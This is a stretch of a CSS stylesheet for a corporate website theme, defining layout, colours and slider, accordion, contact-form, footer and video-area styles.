}
/* ===== Testimonial_Area CSS ===== */
.cp9_testi_area {
    background: #f8f9f9;
    padding: 90px 0 70px;
}
.cp9_testi_area .witr_section_title {
    padding-bottom: 30px;
}
.cp9_testi_area .em_single_testimonial{
	background:#fff;
	box-shadow:0 0 10px 0 rgb(240 241 243);
}
.cp9_testi_area .em_single_testimonial:hover {
    box-shadow: 0 0 20px 0 rgba(0,0,0,.13);
}
.cp9_testi_area .slick-next {
    right: -65px;
}
/* ===== Testimonial_Area CSS ===== */
.cp10_testi_area {
    background: #f8f9f9;
    padding: 110px 0 90px;
}
.cp10_testi_area .witr_section_title {
    padding-bottom: 22px;
}
.cp10_testi_area .slick-next {
    right:-65px;
}
/* ===== Testimonial_Area CSS ===== */
.cp11_testi_area {
    background: #f8f9f9;
    padding: 94px 0 95px;
}
/* ===== Testimonial_Area CSS ===== */
.cp_animat_testi_area {
    background: #fbfbfb;
    padding: 110px 0 88px;
}
.cp_animat_testi_area .test-part {
    box-shadow:none;
    padding: 30px 17px 10px 30px;
    position: relative;
    text-align: left;
    margin-top: 40px;
}
.cp_animat_testi_area .test-part h6 {
    display: inline-block;
    font-size: 20px;
    line-height: 26px;
    padding-top: 10px;
}
.cp_animat_testi_area .test-part span {
    font-weight: 400;
    font-size: 17px;
	color:#14b1bb;
}
.cp_animat_testi_area .test-part img {
    position: absolute;
    top: -43px;
    left: 30px;
    z-index: 22;
    width: 78px;
    height: 78px;
}
/* ===== 14. Counter Up Area CSS ===== */
.counter_up_area {
    padding: 85px 0px 60px;
    background: #14b1bb;
}
.counter_inner {
    padding: 63px 0px 33px 0px;
    z-index: 999;
    position: relative;
    background: #14b1bb;
}
.witr_counter_single {
    text-align: center;
    margin-bottom: 30px;
}
.witr_counter_number_inn {
    overflow: hidden;
    text-align: left;
}
.witr_counter_number_inn h3, .witr_counter_number_inn span {
    font-size: 22px;
    display: inline-block;
    padding-top: 7px;
}
.witr_counter_number_inn span {
    line-height: 0;	
}
.all_counter_color h4, .all_counter_color h1 {
    color: #FFFFFF;
    font-size: 18px;
    font-weight: 700;
}
.witr_counter_icon i {
    color: #14b1bb;
}
.all_counter_color i {
    color: #FFFFFF;
    font-size: 40px;
    border-style: default;
    transform: rotate(0deg);
}
.witr_counter_number_inn h3, .witr_counter_number_inn span {
    font-size: 40px;
    display: inline-block;
    font-weight: 700;
    margin-bottom: 0;
}
.all_counter_color h3, .all_counter_color span {
    color: #FFFFFF;
    margin: -10px 0px 0px 0px;
}
.all_counter_color i, .witr_counter_img {
    margin: 25px 20px 0 0;
    display: inline-block;
}
 .witr_counter_icon, .witr_counter_img {
    float: left;
}
 .all_counter_color h3, .all_counter_color span {
    color: #fff;
    font-size: 36px;
    margin: 0 0 8px;
}
.cp7_counter_up_area .witr_counter_number_inn {
    text-align: center;
}
/* ===== Counter Up Area CSS ===== */
.cp10_counter_up_area {
    background-image: url(../../images/corporate/slider9.jpg);
    background-position: top center;
    background-size: cover;
    padding: 213px 0 190px;
    position: relative;
    background-attachment: fixed;
}
.cp10_counter_up_area::before{
	content:'';
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
	bottom:0;
	right:0;
    position: absolute;
	background-color: #000;
    opacity: .5;
}
.cp10_counter_up_area .witr_counter_number_inn {
    text-align: center;
    margin-bottom: 30px;
}
.cp10_counter_up_area .witr_counter_number_inn h4 {
    font-size: 22px;
    font-size: 22px;
    font-weight: 700;
}
/* slick dots css */
 .slick-dots li button {
    width: 18px;
    height: 18px;
	border-radius:50px;
}
.slick-dots li button {
    border: 0 solid #14b1bb;
}
.slick-dots li.slick-active button {
    background: #14b1bb;
}
.slick-dots li button {
    background: #14b1bb5c;
}
.slick-dots li button {
    border: 0 solid #14b1bb;
}
.slick-dots {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: -50px;
    display: inline-block;
    z-index: 11;
    text-align: center;
}
.slick-dots li {
    display: inline-block;
}
.slick-dots li button {
    font-size: 0;
    margin: 0 5px;
    cursor: pointer;
    padding: 0;
    transition: .5s;
    outline: 0;
}
/* ===== 15. Accordion Area CSS ===== */
.corporate_accordion_area {
    background: #FFFFFF;
    padding: 100px 0px 40px;
}
.corporate_accordion_area .witr_section_title_inner p {
    width: 100%;
    margin-top: 20px;
    margin-bottom: 10px;
}
.accordion_area {
    padding: 0 30px 0 0;
}
.card-header.witr_ac_card {
    background: none !important;
    padding: 0;
    border-bottom: 0;
	text-align: left;
}
.witr_ac_card i {
	margin-right: 10px;
    font-size: 20px;
}
.accordion_area .card-2 {
    margin-bottom: 20px;
    border: none;
    border-radius: 4px;
    background: #fff;
    box-shadow: 0px 0px 8px 0px rgb(0 0 0 / 6%);
}
.accordion_area .card-2 p {
    padding: 15px 25px 5px;
}
.active .witr_ac_style {
    background-color: #14b1bb;
}
.witr_ac_style {
    display: flex;
    align-items: center;
    transition: .5s;
    padding: 20px 20px 20px 30px;
    color: #222429;
}
.card-body ul{}
.card-body ul li{
	margin-left: 18px;
	margin-bottom: 4px;	
}
.witr_ac_style, .witr_ac_style::before {
    font-size: 18px;
    font-weight: 600;
}
.witr_ac_style:before {
    position: absolute;
    content: '\ea99';
    right: 30px;
    font-family: IcoFont !important;
    font-weight: 400;
}
.active .witr_ac_style:before {
    content: '\eaa1';
}
.border_left_style {
    position: relative;
    padding-top: 10px;
}
.border_left_style::before {
    width: 6%;
    display: block;
    content: "";
    background: #14b1bb;
    height: 2px;
    margin-right: 10px;
    display: inline-block;
    top: 50%;
    transform: translateY(-50%);
}
.corporate_accordion_area .witr_section_title {
    padding-bottom: 55px;
    padding-top: 0px;
}
.active .witr_ac_style, .banner-content a i, .banner-content button, .banner-content.content-4 ul li a:hover i, .butn:before, .witr_about_btn a, .witr_ac_style:focus, .witr_ac_style:hover {
    background: #14b1bb;
    color: #fff;
}
.corporate_accordion_area .single_image_area .single_image img {
    margin-bottom: 30px;
    width: 100%;
}
 .active .witr_ac_style {
    background-color: #14b1bb;
}
.faq_page_faq_area {
    padding: 100px 0px 80px;
}
/* ===== Accordion Area CSS ===== */
.corporate3_accordion_area {
    padding: 120px 0px 60px;
}
/* ===== Accordion Area CSS ===== */
.cp5_accordion_area .witr_section_title {
    padding-bottom: 40px;
}
.cp5_accordion_area .card-2 {
    margin-bottom: 18px;
}
/* ===== Accordion Area CSS ===== */
.cp7_accordion_area {
    padding: 118px 0px 60px;
}
/* ===== Accordion Area CSS ===== */
.cp8_accordion_area {
    padding: 120px 0 110px;
}
/* ===== Accordion Area CSS ===== */
.witr_accordion_inner .card-2 {
    border: 1px solid #ddd;
}
.cp9_accordion_area {
    background: #FFFFFF;
    padding: 90px 0px 20px;
}
.cp9_accordion_area .accordion_area {
    padding: 0;
}
/* ===== Accordion Area CSS ===== */
.cp_animat_accordion .witr_videobg_image {
    position: relative;
    margin-left: 15px;
    margin-right: 5px;
}
.cp_animat_accordion {
    padding: 0px 0px 100px;
}
.cp_animat_accordion .witr_section_title {
    padding-bottom: 60px;
    padding-top: 0px;
}
.cp_animat_accordion .witr_videobg_image:before {
    position: absolute;
    content: '';
    width: 100%;
	top:0;
	left:0;
	right:0;
	bottom:0;
    height: 100%;
	background-color: #000000C2;
}
.cp_animat_accordion .witr_all_color_v, .cp_animat_accordion .witr_videobg_image:before {
    background-image: none;
}
.cp_animat_accordion .witr_all_color_v {
    padding: 0;
}
.cp_animat_accordion .witr_all_color_v, .cp_animat_accordion .witr_videobg_image:before, .cp_animat_accordion .witr_videobg_image img {
    border-radius: 10px;
}
.play-overlay a {
    position: relative;
    display: inline-block;
    width: 75px;
    height: 75px;
    font-size: 23px;
    border-radius: 100%;
}
.play-overlay a {
    position: relative;
    display: inline-block;
    width: 75px;
    height: 75px;
    font-size: 23px;
    border-radius: 100%;
    line-height: 75px;
}
.play-overlay a:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    border-radius: 50%;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation: witr_squares 1.5s ease-in-out infinite;
    animation: witr_squares 1.5s ease-in-out infinite;
}
.play-overlay a, .play-overlay a:before, .title_btn a, .title_in:after, .title_in:before, .video-item a, .video-item a:before, .witr_bar_inner {
    background: #14b1bb;
}
.play-overlay i {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.play-overlay i, .poket_slider_icon ul li a i, .slider_btn .witr_btn.active:hover, .video-item i, .witr_video_btn i, .witr_videos_title_text h3 {
    color: #fff;
}
.witr_videobg_image {
    position: relative;
}
.play-overlay {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
@keyframes witr_squares{
	0%{transform:scale(1);opacity:0}
	20%{transform:scale(1.24);opacity:1}
	100%{transform:scale(2.1);opacity:0}
}
/* ===== 16. Brand Area CSS ===== */
.corporate_brand_area {
    padding: 65px 0px 80px 0px;
    border-style: solid;
    border-width: 1px 0 0;
    border-color: #f3f3f3;
}
.corporate_brand_area .slide_items img {
    margin: auto;
}
.corporate_brand_area .slide_items {
    text-align: center;
}
/* ===== Brand Area CSS ===== */
.cp6_brand_area {
    background: #14b1bb;
    padding: 75px 0 90px;
}
/* ===== Brand Area CSS ===== */
.corporate_brand_area.cp7_brand_area {
    background: #14b1bb;
    padding: 65px 0px 80px 0px;
}
/* ===== Brand Area CSS ===== */
.cp10_brand_area {
    background: #14b1bb;
    padding: 65px 0 80px;
}
/* ===== 17. Contact Area CSS ===== */
.corporate_contact_area{
	background-image: url(../../images/corporate/contact-bg.jpg);
    background-position: center center;
    background-size: cover;
}    
.contact_inner {
    padding: 95px 64px 83px 0;
}
.apartment_text h1 {
    font-size: 17px;
    margin-bottom: 5px;
	color:#fff;
}
.apartment_text h2 {
    color: #fff;
    margin: 15px 0 50px;
	font-size:38px;
}
.witr_apartment_form input, .witr_apartment_form form select, .wpcf7-form-control-wrap textarea, .wpcf7-form-control-wrap a, .wpcf7-form-control-wrap input, .witr_apartment_form textarea{
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #484848;
    padding: 23px 0px 23px 30px;
    background-color: #FFFFFF00;
}
.contact_area .witr_apartment_form form select, .contact_area .witr_apartment_form input {
    width: 100%;
    height: 45px;
    border-radius: 5px;
    outline: 0;
    margin-bottom: 23px;
    color: #fff;
}
.contact_area .witr_apartment_form input, .contact_area .witr_apartment_form textarea {
    border: 1px solid #DDDDDDC4;
    width: 100%;
    font-size: 17px;
}
.contact_area .witr_apartment_form textarea {
    height: 150px;
    padding-top: 20px;
    padding-left: 30px;
    color: #fff;
}
.contact_area .witr_apartment_form  .btn {
    margin-top: -10px;
    background: #FE688B;
    transition: .5s;
    border-radius: 0px;
}
.contact_area .witr_apartment_form .btn:hover{
    background-color: #14b1bb;;
}

.form-control:focus {
    color: #495057;
    background-color: #fff;
    border-color: #80bdff;
}
.contact_area {
    background: #FFFFFF;
    padding: 100px 0px 80px;
}
.witr_apartment_form form select, .witr_apartment_form form select, .witr_apartment_form input {
    width: 100%;
    height: 60px;
    border-radius: 5px;
    outline: none;
    margin-bottom: 20px;
    padding: 5px 25px;
}
.twr_form_box textarea {
    margin-bottom: 25px;
    height: 150px;
    width: 100%;
}
 .witr_apartment_form input, .witr_apartment_form form select, .wpcf7-not-valid-tip, .witr_apartment_form input::-webkit-input-placeholder, .wpcf7-form-control-wrap input, .wpcf7-form-control-wrap input::-webkit-input-placeholder, .wpcf7-form-control-wrap a, .wpcf7-form-control-wrap a::-webkit-input-placeholder, .wpcf7-form-control-wrap textarea, .wpcf7-form-control-wrap textarea::-webkit-input-placeholder, .wpcf7-submit::-webkit-input-placeholder, .witr_apartment_form form select option {
    color: #fff;
}
.witr_apartment_form textarea{
	color:#fff;
}
.witr_apartment_form textarea::placeholder{
	color:#fff;
}
.witr_apartment_form .btn {
    border: 0 none;
    display: inline-block;
    font-weight: 500;
    padding: 18px 60px;
    background: #14b1bb;
    color: #fff;
    font-size: 16px;
    border-radius: 100px;
    margin-top: -5px;
}
.witr_apartment_form .btn:hover {
    background: #02101e;
}
/* ===== corporate5 Contact Area CSS ===== */
.cp5_contact_area {
    background-image: url(../../images/corporate/contact-bg4.jpg);
	background-position: center right;
    background-size: cover;
}
.cp5_contact_area .contact_inner {
    padding: 95px 0px 83px 70px;
}
/* ===== corporate7 Contact Area CSS ===== */
.cp7_contact_area {
    background-image: none;
    padding: 110px 0 100px;
}
.cp7_contact_area .apartment_area {
    position: relative;
    background-size: cover;
    padding: 60px 35px 60px;
    border-radius: 10px;
    text-align: left;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 6%);
}
.cp7_contact_area .apartment_text h1 {
    color: #14b1bb;
}
.cp7_contact_area .apartment_text h2 {
    margin: 15px 0 50px;
	color:#030925;
}
.cp7_contact_area .witr_apartment_form input, .cp7_contact_area .witr_apartment_form form select, .cp7_contact_area textarea {
    border:1px solid #f1f1f1;
    color: #888;
}
.cp7_contact_area .witr_apartment_form input::placeholder, .cp7_contact_area .witr_apartment_form form select::placeholder, .cp7_contact_area textarea::placeholder {
    color: #888;
}
.cp7_contact_area textarea{
	border-radius:5px;
}
.cp7_contact_area .twr_form_box input:focus,
.cp7_contact_area .twr_form_box textarea:focus {
    color: #495057;
    background-color: #fff;
    border-color: #80bdff;
    outline: 0;
    box-shadow: 0 0 0 .2rem rgba(0,123,255,.25);
}
.cp7_contact_area .twr_form_box input:hover,
.cp7_contact_area .twr_form_box textarea:hover{
	border-color:#14b1bb;
}
/* ===== corporate8 Contact Area CSS ===== */
.cp8_contact_area {
    padding: 130px 0 130px;
}
/* ===== Animation Contact Area CSS ===== */
.animat_contact_area {
    background: #fbfbfb;
    padding: 130px 0 120px;
}
/* map area css */
.map_inner_area iframe {
    border: none;
    height: 665px;
    width: 100%;
}
.cp10_map_area .map_inner_area iframe {
    height: 500px;
	margin-bottom:-10px;
}
/* contact map area css */
.contact_map_area iframe {
    border: none;
    width: 100%;
    height: 500px;
    margin-bottom: -10px;
}
/* contact top address area css */
.contact_top_address_area {
    padding: 100px 0 80px;
}
.contact_top_address_area .service-item i {
    font-size: 30px;
    height: 80px;
    width: 80px;
    text-align: center;
    border-radius: 5px;
    line-height: 80px;
    display: inline-block;
    -webkit-transition: .5s;
    transition: .5s;
	background: #14b1bb;
	color:#fff;
}
.contact_top_address_area .service-item h3 {
    padding: 15px 0 10px;
}
.contact_top_address_area .all_color_service {
    padding: 50px 35px 45px;
    margin-bottom: 20px;
}
.contact_top_address_area .all_color_service:hover i {
    background-color: #111;
}
.contact_top_address_area .service-item:hover .text_box p {
    color: #616161;
}
.contact_top_address_area .text_box p {
    color: #616161;
	margin-bottom:0;
}
.contact_top_address_area .service-item:hover {
    background-color: transparent;
}
.contact_top_address_area .service-item:hover .text_box h3 {
    color: #030925;
}
/* accordion area2 css */

.faq_area1 {
    background: #F9F9F9;
    padding: 0px 0px 80px;
}
.faq_area1 .accordion_area .card-2 p {
    padding: 15px 25px 10px;
}
.accordion_area_02 .accordion_02_shadow {
	border:none;
    box-shadow: 0px 0px 20px 0px #dddddd80;
	background:none;
}
.writ_ac_style_02:focus,
.writ_ac_style_02:hover {
    color: #000;
    background:none;
}
.active .writ_ac_style_02 {
    background: none;
    color: #000;
}
.border_bottom_0{
	border-bottom:none;
}
.writ_ac_style_02 {
    margin-left: 25px;
    font-size: 20px;
    font-weight: 600;
    display: block;
}
.writ_ac_style_02:before {
    position: absolute;
    content: '\f067';
    left: 20px;
	margin-right:10px;
    font-family: fontawesome !important;
    font-weight: 200;
}
.active .writ_ac_style_02:before {
    content: '\f068';
}
.card-header.witr_ac_card.border_bottom_0 {
    background: #fff;
    padding: 0px 5px;
}
.content_style p,
.conent_style p {
    padding-left: 18px;
}
.card.card-2.accordion_02_shadow {
    border: 0 !important;
    margin-bottom: 20px;
    box-shadow: 1px 1px 7px -5px rgb(0 0 0 / 75%);
    border-radius: 0px;
}
.faq_area1 .witr_ac_style {
    font-size: 20px;
    display: flex;
    align-items: center;
    transition: .5s;
    padding: 10px 20px 10px 20px;
    color: #232323;
    background: transparent;
}
.writ_ac_style_02:before {
    font-size: 17px;
    color: #232323;
}
/* single service area css */
.single_service_area {
    padding: 100px 0px 0px;
    background: #FFFFFF;
}
.single_service_area .witr_text_widget_inner img {
    width: 100%;
}
 .single_service_area .witr_text_widget p {
    line-height: 1.7em;
}
.single_service_area .witr_text_widget_inner h2 {
    font-size: 40px;
    padding: 45px 0px 13px 0px;
}
.faq_area1.single_service_faq1 {
    background: #FFFFFF;
    padding: 100px 0 100px;
}

/*========================
EM40 SCROLL TOP CSS
=========================*/
#scrollUp {
    background: #14b1bb;
    bottom: 30px;
    color: #fff;
    font-size: 30px;
    height: 40px;
    line-height: 40px;
    right: 100px;
    text-align: center;
    border-radius: 5px;
    width: 40px;
}
#scrollUp i {
    color: #fff;
    font-weight: 900;
}
 .witr_case:hover .slick-prev, .witr_case:hover .slick-next, .service_active:hover .slick-prev, .service_active:hover .slick-next, .feature_active:hover .slick-prev, .feature_active:hover .slick-next, .event_active:hover .slick-prev, .event_active:hover .slick-next, .imagess_area:hover .slick-prev, .imagess_area:hover .slick-next, .witr_ds_content_area:hover .slick-prev, .witr_ds_content_area:hover .slick-next, .blog_wrap:hover .slick-prev, .blog_wrap:hover .slick-next, .witr_team_area_c:hover .slick-prev, .witr_team_area_c:hover .slick-next, .images_area:hover .slick-prev, .images_area:hover .slick-next, .testomonial-slide:hover .slick-prev, .testomonial-slide:hover .slick-next, .Screenshots-slide:hover .slick-prev, .Screenshots-slide:hover .slick-next, .mobile-slide:hover .slick-prev, .mobile-slide:hover .slick-next, .mobile-slide-7:hover .slick-prev, .mobile-slide-7:hover .slick-next, .witr_islidess_slick:hover .slick-prev, .witr_islidess_slick:hover .slick-next, .testomonial:hover .slick-prev, .testomonial:hover .slick-next{
    opacity:1;
}
/* slick prev slick next css */
/*======== slick ========*/
.slick-prev, .slick-next {
    font-size: 0;
    position: absolute;
    display: block;
    padding: 0;
    cursor: pointer;
    color: #fff;
    outline: none;
    background: #14b1bb;
    z-index: 9;
    opacity: 0;
    border-radius: 5px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    width: 55px;
    height: 55px;
    line-height: 55px;
    top: 50%;
    transform: translate(0px, -50%);
    transition: .5s;
    border: 0px solid #17161a;
}
.testimonial_area .slick-prev, .testimonial_area .slick-next {
    width: 45px;
    height: 45px;
    line-height: 45px;
}
.corporate_brand_area .slick-prev {
     left: -20px;
}
.corporate_brand_area .slick-next {
     right: -20px;
}
 .slick-prev {
     left: -65px;
}
 .slick-next {
     right: -65px;
}
 .slick-prev.slick-disabled, .slick-next.slick-disabled{
     background: #E0A067;
}
 .witr_ds_content_area .slick-prev {
     left: 15px;
}
 .witr_ds_content_area .slick-next {
     right: 15px;
}
 .slick-prev:before, .slick-next:before {
     color: #fff;
     font-size: 40px;
     -webkit-transition: all 0.3s ease 0s;
     transition: all 0.3s ease 0s;
     content: "\ea93";
    font-family: IcoFont!important;
     line-height: inherit;
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.slick-next:before {
    content: "\ea94";
    font-family: IcoFont!important;
}
 .slick-prev:hover:before, .slick-prev:focus:before, .slick-next:hover:before, .slick-next:focus:before {
     color: #fff;
}

.testimonial_active .slick-prev, .testimonial_active .slick-next{
	opacity:1;
}
.testimonial2_active:hover .slick-prev, .testimonial2_active:hover .slick-next{
	opacity:1;
}
.testimonial3_active:hover .slick-prev, .testimonial3_active:hover .slick-next{
	opacity:1;
}
.testimonial4_active:hover .slick-prev, .testimonial4_active:hover .slick-next{
	opacity:1;
}
.brand_act:hover .slick-prev, .brand_act:hover .slick-next{
	opacity:1;
}

.slider_active_bottom_id2:hover .slick-prev, .slider_active_bottom_id2:hover .slick-next{
	 opacity:1;
 }
.corporate_team_area2 .slick-prev {
    left: -15px;
}
.corporate_team_area2 .slick-next {
    right: -15px;
}

button:focus {
    outline: none;
    outline: none;
}
.slick-next:focus, .slick-next:hover, .slick-prev:focus, .slick-prev:hover {
    background: #0a0a0a;
}
/* ===== 18. Footer Area CSS ===== */
.em_footer_area.footer-middle {
    padding: 65px 0 0px;
}
.em_footer_bottom.footer-bottom {
    padding: 26px 0 24px;
    position: relative;
    margin-top: 80px;
}
.em_footer_bottom.footer-bottom:before {
    content: "";
    position: absolute;
    top: 0;
    background: #ffffff61;
    height: 1px;
    width: 61%;
    left: 0;
    right: 0;
    margin: auto;
}
.witrfm_area{
}
 .witrfm_area:before {
     content: "";
     position: absolute;
     top: 0;
     height: 100%;
     width: 100%;
     left: 0;
     right: 0;
     margin: auto;
}
.witrfm_area:before {
}
 .footer-middle {
     padding: 65px 0 73px;
	 background-image:url(../../images/corporate/footer-bg-1.jpg);
}
 .footer-middle.wpfd {
     padding: 0;
}
 .wpfdp {
     padding-top: 65px;
     padding-bottom: 80px;
}
 .footer-middle .widget h2 {
     margin-bottom: 28px;
     margin-top: 28px;
     position: relative;
}
 .footer-middle .widget h2:before {
}
 .footer-middle table#wp-calendar td, .footer-middle table#wp-calendar th {
     color: #fff;
}
 .footer-middle #archives-dropdown--1 {
     height: 34px;
}
 .footer-middle .widget h2 {
}
 .footer-middle .widget ul li:before {
}
 .footer-middle .tagcloud a {
}
 .footer-middle .widget ul {
     list-style: none;
}
 .footer-middle .widget ul li {
     margin-bottom: 10px;
}
 .footer-middle .widget ul li a, .footer-middle .widget ul li:before {
     -webkit-transition: .5s;
     transition: .5s;
}
 .footer-middle .widget ul li a:hover, .footer-middle .widget ul li:hover:before {
     color: #14b1bb;
}
 .recent-portfolio-area {
     display: -webkit-box;
     display: -ms-flexbox;
     display: flex;
     -ms-flex-flow: row;
     flex-flow: row;
     -ms-flex-wrap: wrap;
     flex-wrap: wrap;
}
 .recent-portfolio {
     margin-bottom: 10px;
     margin-right: 10px;
}
 .recent-portfolio {
     width: 29.33%;
}
 .recent-portfolio-image img {
     width: 100%;
}
.em_footer_area.footer-middle .widget h2 {
    margin-bottom: 28px;
    margin-top: 28px;
    position: relative;
	font-size:22px;
}
.footer-middle .widget ul li, .footer-middle .widget ul li a, .footer-middle .widget ul li:before, .footer-middle .tagcloud a, .footer-middle caption, .footer-middle table, .footer-middle table td a, .footer-middle cite, .footer-middle .rssSummary, .footer-middle span.rss-date, .footer-middle span.comment-author-link, .footer-middle .textwidget p, .footer-middle .widget .screen-reader-text {
    color: #212d48;
}
.footer-middle .mc4wp-form-fields input::placeholder{
	color: #212d48;
}
 .widget ul li {
    margin-bottom: 10px;
}
.footer-widget.address, .footer-widget.address p {
    color: #17161a;
}
.footer-sociala-icon {
    clear: both;
    float: left;
    font-size: 18px;
    margin-right: 12px;
}
.footer-middle .mc4wp-form-fields p:nth-child(1) {
    margin-bottom: 22px;
}
.footer-middle .mc4wp-form-fields input {
    height: 50px;
    position: relative;
    background: transparent;
    width: 100%;
    line-height: 43px;
    color: #fff;
    border: 1px solid #e0a067;
    border-radius: 0px;
    padding-left: 10px;
}
.mc4wp-form-fields input {
    width: 67%;
    background: #1837d345;
    font-size: 16px;
    line-height: 28px;
    color: #fff;
    border-radius: 50px;
    border: none;
    outline: none;
    padding: 15px 30px;
    border: 2px solid #465ed9;
}
.footer-middle .mc4wp-form-fields button {
    position: absolute;
    height: 50px;
    border-radius: 0px;
    color: #fff;
    background: #E0A067;
    cursor: pointer;
    padding: 10px 15px;
    -webkit-transition: .5s;
    transition: .5s;
    border: none;
}
#witr_mp4_video {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    object-fit: cover;
    height: 100%;
    z-index: -1;
}
.footer-middle .widget h2 {
    color: #ffffff;
}
.footer-middle .widget ul li, .footer-middle .widget ul li a, .footer-middle .widget ul li::before, .footer-middle .tagcloud a, .footer-middle caption, .footer-middle table, .footer-middle table td a, .footer-middle cite, .footer-middle .rssSummary, .footer-middle span.rss-date, .footer-middle span.comment-author-link, .footer-middle .textwidget p, .footer-middle .widget .screen-reader-text, mc4wp-form-fields p, .mc4wp-form-fields, .footer-m-address p, .footer-m-address, .footer-widget.address, .footer-widget.address p, .mc4wp-form-fields p, .corporate-description-area p, .corporate-description-area .phone a, .corporate-description-area .social-icons a, .recent-review-content h3, .recent-review-content h3 a, .recent-review-content p, .footer-middle .corporate-description-area p, .footer-middle .recent-post-text h4 a, .footer-middle .recent-post-text .rcomment, .witr_sub_table span {
    color: #fff;
}
.footer-widget.address p {
    margin-bottom: 6px;
	color:#fff;
}
.corporate-description-area .social-icons a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    background: #0a0a0a;
    text-align: center;
    border-radius: 5px;
    margin-right: 5px;
    margin-bottom: 5px;
    display: inline-block;
    color: #fff;
}
.corporate-description-area .social-icons a:hover {
    border-color: #14b1bb;
	background: #14b1bb;
}
.corporate-description-area a img {
    margin: 26px 0;
}
.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}
.footer-bottom:before {
    content: "";
    position: absolute;
    top: 0;
    height: 1px;
    width: 61%;
    left: 0;
    right: 0;
    margin: auto;
}
/*======= END FOOTER middle AREA CSS =======*/
.footer-bottom {
    padding: 26px 0 24px;
    position: relative;
    background: #14b1bb;
}
 .copy-right-text {
     text-align:left;
}
 .copy-right-text p {
     margin: 0;
     padding: 0;
}
 .footer-menu {
}
 .footer-menu ul {
     list-style: none;
     margin: 0px;
     padding: 0px;
}
 .footer-menu ul li {
     display: inline-block;
}
 .footer-menu ul li a {
     padding: 0 10px;
     display: block;
	 transition:.5s;
}
 .copy-right-text a:hover, .footer-menu ul li a:hover {
     color: #17161a;
}
 .footer-menu ul li:last-child a {
     padding-right: 0px;
}
 .footer_style_3 .footer-menu ul li:first-child a {
     padding-left: 0px;
}
 .footer-menu ul ul {
     display: none;
}
.copy-right-text p, .footer-menu ul li a {
    color: #ffffff;
}
/*======================== END FOOTER BOTTOM AREA CSS =========================*/

#witr_mp4_video {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    object-fit: cover;
    height: 100%;
    z-index: -1;
}
.port_3column_area .witr_section_title_inner p {
    width: 39%;
}

/*========= BREADCRUMB AREA CSS ============*/
 .breadcumb-blog-area {
     padding: 60px 0 65px;
     background-color: #f7f7f7;
     background-position: center top;
     background-repeat: no-repeat;
     background-size: cover;
     position: relative;
}
 .breadcumb-inner h2 {
     font-size: 30px;
}
.breadcumb-area {
    background-image: url("../../images/corporate/service1-bg.jpg");
    padding: 60px 0px 60px;
    background-position: center center;
    background-repeat: no-repeat;
    position: relative;
    background-size: cover;
}
 .breadcumb-area:before, .breadcumb-blog-area:before {
     position: absolute;
     left: 0;
     top: 0;
     right: 0;
     bottom: 0;
     content: "";
}
.breadcumb-inner ul, .breadcumb-inner ul span a, .breadcumb-inner li, .breadcumb-inner li a {
    color: #ffffff;
    font-display: swap;
}
 .breadcumb-inner ul {
     font-weight: 400;
}
.breadcumb-inner li {
    display: inline-block;
    color: #fff;
    font-weight: 400;
}
.breadcumb-inner li:nth-last-child(-n+1) {
    color: #821F05;
    color: #fff;
    font-weight: 400;
}
 .breadcumb-inner li a {
     font-weight: 400;
     color: #fff;
}
.breadcumb-inner li a:hover {
    color: #14b1bb;
}
 .brpt h2 {
     color: #fff;
     font-size: 30px;
}
 .lcase {
     text-transform: lowercase;
}
 .ucase {
     text-transform: uppercase;
}
 .ccase {
     text-transform: capitalize;
}
/* about page about area css */
.about_page_about_area {
    padding: 100px 0 70px;
}
/* about page process area css */
.about_page_process_area {
    padding: 90px 0px 50px;
}
/* about page team area css */
.about_page_team_area {
    padding: 90px 0px 80px;
}
.witr_team_15n.all_color_team {
    margin-bottom: 20px;
    text-align: center;
}
/* service page feature area */
.service_page_feature_area {
    margin-top: 0;
    padding: 100px 0 80px;
}
/* team page process area css */
.team_page_process_area {
    padding: 90px 0 50px;
}
/* ===== 19. video Area CSS ===== */
.cp9_video_area {
    background-image: url(../../images/corporate/slider2.jpg);
    background-position: center center;
    background-size: cover;
    padding: 95px 0 150px;
    position: relative;
}
.cp9_video_area::before{
	content:"";
	height: 100%;
    width: 100%;
    top: 0;
    left: 0;
	bottom:0;
	right:0;
    position: absolute;
	background-color: #010202;
    opacity: .8;
    transition: background .3s,border-radius .3s,opacity .3s;
}
.poket_content h5 {
    padding-bottom: 10px;
    font-size: 18px;
    color: #fff;
    margin: 0;
}  
.poket_content h2, .poket_content h3 {
    font-size: 40px;
    padding: 4px 0;
    color: #fff;
    padding: 0px 0 8px;
}
.witr_5 .poket_content p, .witr_6 .poket_content p {
    width: 70%;
    margin: auto;
    color: #fff;
}
.poket_video_inner h4 {
    color: #fff;
	margin-top: 20px;
}
.poket_video_inner {
    position: relative;
    text-align: center;
    top: 60px;
}
.poket_video_inner a {
    position: relative;
}
.poket_video_inner a:before {
    content: "";
    position: absolute;
    top: 43%;
    left: 50%;
    height: 70px;
    width: 70px;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    border-radius: 50%;
    box-shadow: 0 0 0 0 #0049ff;
    -webkit-animation: witr_video_ripple 2s infinite;
    animation: witr_video_ripple 2s infinite;
}
.poket_video_inner a:before {
    box-shadow: 0px 0px 10px 0px #14b1bb;
}
.poket_video_inner i {
    height: 70px;
    width: 70px;
    text-align: center;
    line-height: 70px;
    border-radius: 50%;
    font-size: 25px;
    display: inline-block;
    -webkit-transition: 1s;
    transition: 1s;
}
.poket_video_inner i, .w_apps_button a:hover {
    background: #14b1bb;
}
